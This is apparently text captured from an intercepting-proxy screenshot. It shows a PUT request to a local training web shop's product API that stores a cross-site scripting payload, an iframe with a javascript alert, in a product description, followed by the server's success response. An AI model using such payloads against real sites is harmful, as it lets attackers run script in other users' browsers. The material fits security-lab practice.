 Send
Cancel
<
>
Target: http://127.0.0.1:3000
HTTP/1
Request
Pretty
Raw
Hex
JSON Web Tokens
\n
1 PUT /api/Products/24 HTTP/1.1
2 Host: 127.0.0.1:3000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: http://127.0.0.1:3000/profile
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
token=
9 If-None-Match: W/"138f5-197eee5e6f7"
20 If-Modified-Since: Wed, 09 Jul 2025 11:15:33 GMT
21 Connection: keep-alive
22 Content-Length: 62
23
24 {
"description":"<iframe src=\"javascript:alert(`xss`)\">"
25 }
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 273
9 ETag: W/"111-vJc/yLgJppP3dWa5ae8ra1znVzw"
10 Vary: Accept-Encoding
11 Date: Thu, 10 Jul 2025 19:36:07 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"status":"success",
"data":{
"id":24,
"name":"Apple Pomace",
"description":"<iframe src=\"javascript:alert(`xss`)\">",
"price":0.89,
"deluxePrice":0.89,
"image":"apple_pressings.jpg",
"createdAt":"2025-07-09T11:15:33.346Z",
"updatedAt":"2025-07-10T19:36:07.602Z",
"deletedAt":null
}
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 5
Request headers 21
Response headers 12
Inspector
Notes
Custom actions